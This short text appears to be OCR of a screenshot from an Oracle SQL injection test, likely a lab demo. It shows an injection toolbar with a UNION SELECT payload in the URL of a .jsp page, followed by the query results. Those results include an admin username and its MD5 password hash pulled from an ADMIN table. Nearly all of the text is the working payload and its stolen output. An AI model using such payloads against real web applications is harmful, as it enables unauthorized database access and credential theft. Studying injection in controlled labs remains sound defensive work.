 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' union select null,(SELECT USERNAM
搜索
INT
SQL- XSS- Encryption- Encoding- Other
Load URL
Split URL
Execute
http://www.jsporcle.com/a.jsp?username=SMITH' union select null,(SELECT USERNAME FROM ADMIN),(SELECT PASSWORD FROM ADMIN),null,null,null,null,null from dual --
Enable Post data Enable Referrer
Oracle注入测试 by 卿
oracle inj test:
select * from emp where ename='SMITH' union select null,(SELECT USERNAME FROM ADMIN),(SELECT PASSWORD FROM ADMIN),null,null,null,null,n
查询到的数据:
7369 SMITH CLERK
null admin e10adc3949ba59abbe56e057f20f883e